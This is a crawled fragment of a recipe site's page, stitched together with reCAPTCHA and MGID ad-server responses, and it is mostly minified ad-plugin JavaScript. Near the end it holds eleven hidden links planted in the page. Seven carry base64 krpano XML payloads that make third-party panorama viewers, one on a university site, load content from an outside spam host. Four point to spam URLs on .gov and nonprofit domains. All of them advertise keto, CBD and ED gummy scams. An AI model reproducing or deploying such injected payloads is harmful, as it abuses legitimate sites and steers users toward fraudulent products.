F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_157524551963 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-64528313');
ai_insert_viewport_code ('ai-insert-4-82862076');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_157524551963 (); else document.addEventListener ('DOMContentLoaded', ai_run_157524551963);
ai_js_code = true;
</script>
    <div style="display:none"><a href="http://sasakistrategies.com/panos/MC-PANO-TOUR/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2NoaWxsLXdlZWtlbmQtd2l0aC1ub3QtcG90LWd1bW1pZXMnKTsiPjwva3JwYW5vPg==">chill-weekend-with-not-pot-gummies</a></div>
    <div style="display:none"><a href="http://sasakistrategies.com/panos/MC-PANO-TOUR/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL3dpbi1mcmVlLWNiZC1ndW1taWVzLWdpdmVhd2F5Jyk7Ij48L2tycGFubz4=">win-free-cbd-gummies-giveaway</a></div>
    <div style="display:none"><a href="https://smartviz.com/vr/poparto/house/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by90aGUtd2VpZ2h0LWxvc3MtcHJvamVjdC1kYXktMTInKTsiPjwva3JwYW5vPg==">the-weight-loss-project-day-12</a></div>
    <div style="display:none"><a href="https://cpvisual.s3.sa-east-1.amazonaws.com/Klabin/tour.html?pano=data:text%5C%2Fxml;base64,[base64]">keto-gummies-at-walgreens-finding-the-best-keto-gummies-available-at-walgreens</a></div>
    <div style="display:none"><a href="https://patrimonio.ugr.es/wp-content/uploads/360simbiosis/simbiosis/index.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by92aXRhbGl0eS1ocS1rZXRvLWFjdi1ndW1taWVzLWZvci1pbnN0YW50LXdlaWdodC1sb3NzLWp1c3QtZmV3LXdlZWtzJyk7Ij48L2tycGFubz4=">vitality-hq-keto-acv-gummies-for-instant-weight-loss-just-few-weeks</a></div>
    <div style="display:none"><a href="https://www.thechinaguide.com/static/pics/360/static/hongkong/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9lbGxlbi1kZWdlbmVyZXMta2V0by1ndW1taWVzLXdlaWdodC1sb3NzLXNjYW0tdy1haS12b2ljZS1leHBsYWluZWQnKTsiPjwva3JwYW5vPg==">ellen-degeneres-keto-gummies-weight-loss-scam-w-ai-voice-explained</a></div>
    <div style="display:none"><a href="http://webfolder.eurac.edu/press/terraXcube/krpano-1.19-pr16/viewer/krpano.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9uYXR1cmUtYm9vc3QtZ3VtbWllcy1mb3ItZWQtcmV2aWV3cy1ldmFsdWF0aW5nLXRoZWlyLW5hdHVyYWwtaW5ncmVkaWVudHMnKTsiPjwva3JwYW5vPg==">nature-boost-gummies-for-ed-reviews-evaluating-their-natural-ingredients</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_biopure-keto-gummies-side-effects-53115659">biopure-keto-gummies-side-effects-53115659</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_man1-man-oil-review-51785396">man1-man-oil-review-51785396</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_do-cbd-gummies-go-bad-99533236">do-cbd-gummies-go-bad-99533236</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_free-diet-eating-plan-for-weight-loss">free-diet-eating-plan-for-weight-loss</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 01:49:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hIYcaG66aTcRMOLS0iPkHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824148995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=697d5f95-1014f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769824150625647558388&pvid=85d2a23d-3fb5-49e5-9bb1-c6febe7a5a63&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=08dfbc3b-5332-43d4-b058-b748ae82325f&pageview_widget_list=382367,1927479&uniqId=1545b&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2018-10-03T10%3A35%3A05%2B00%3A00&tfre=6106&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F
body_size: 541
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_1545b",[
["Brainberries","8603801","1","The Rarest And Most Valuable Card In The Whole World","","0","","","","oZd-dBw3X8IODdxoGh8uT2BpnpzZHELVGeZZWqeQOMBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDESsoOTs5MRNLtXIJKwjTU",{"i":"https://s-img.mgid.com/g/8603801/492x277/51x0x526x296/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzlhMzg4ZmY2YmVkZTQ5MTBiMGIxNTEyMzM2ZDlkNGIwLmpwZWc.webp?v=1769824150-T3hRSjL0dYRQLK8SGtNwOfxBvPWdjsNOQA1Eqy2VDPc","l":"https://clck.mgid.com/ghits/8603801/i/63590017/0/pp/1/1?h=oZd-dBw3X8IODdxoGh8uT2BpnpzZHELVGeZZWqeQOMBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDESsoOTs5MRNLtXIJKwjTU&rid=09b4d0d6-fe47-11f0-ae6e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ua80en2cNh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.3958893014883,"catId":225,"tri":"09b4ede6-fe47-11f0-ae6e-d404e6f97680","crid":"8603801"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","ats":0,"rid":"09b4d0d6-fe47-11f0-ae6e-d404e6f97680","pvid":"85d2a23d-3fb5-49e5-9bb1-c6febe7a5a63","iv":17,"brid":32,"muidn":"q0ua80en2cNh","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=697d5f95-1014f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769824150623314043953&pvid=85d2a23d-3fb5-49e5-9bb1-c6febe7a5a63&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=114fa56e-31f4-4241-8852-8c86bdef2b97&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2018-10-03T10%3A35%3A05%2B00%3A00&tfre=6105&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F
body_size: 1061
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Herbeauty","14649843","1","Shiloh Has Undergone An Incredible Transformation Over The Years","","0","","","","oZd-dBw3X8IODdxoGh8uT4BOb0GcYmukM8NCgil6UsK4Mha_7HzfWNKf-aEjniqYJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbD7d1-gD1xwDrM4TiEZvN9J",{"i":"https://s-img.mgid.com/g/14649843/492x328/-/[base64].webp?v=1769824150-HBrrwa596nvO78vQ0xR3OJa2YBVQ5EBWPd37ocofijk","l":"https://clck.mgid.com/ghits/14649843/i/57021732/0/pp/1/1?h=oZd-dBw3X8IODdxoGh8uT4BOb0GcYmukM8NCgil6UsK4Mha_7HzfWNKf-aEjniqYJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbD7d1-gD1xwDrM4TiEZvN9J&rid=09b4c083-fe47-11f0-991b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0uaLh-YDENh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/shiloh-jolie-pitt-is-growing-up-so-fast/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.05680069120021843,"catId":239,"tri":"09b4dffd-fe47-11f0-991b-d404e6f98490","crid":"14649843"}],
["Herbeauty","24239328","1","Hollywood Rejected These 9 Actresses, But They Became Icons","","0","","","","oZd-dBw3X8IODdxoGh8uTx9YD1opuXdhR_ODjsb3XgYOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDy5zq4ecHZqIgFewayy4xa",{"i":"https://s-img.mgid.com/g/24239328/492x328/-/[base64].webp?v=1769824150-sGG3fKp1gzyiBf8qeTWJd7IIZ1xulAcwJTtAl2R3iOA","l":"https://clck.mgid.com/ghits/24239328/i/57021732/0/pp/2/1?h=oZd-dBw3X8IODdxoGh8uTx9YD1opuXdhR_ODjsb3XgYOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDy5zq4ecHZqIgFewayy4xa&rid=09b4c083-fe47-11f0-991b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0uaLh-YDENh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/hollywood-said-no-but-they-redefined-beauty-and-success/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.05680069120021843,"catId":239,"tri":"09b4e004-fe47-11f0-991b-d404e6f98490","crid":"24239328"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","ats":0,"rid":"09b4c083-fe47-11f0-991b-d404e6f98490","pvid":"85d2a23d-3fb5-49e5-9bb1-c6febe7a5a63","iv":17,"brid":32,"muidn":"q0uaLh-YDENh","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
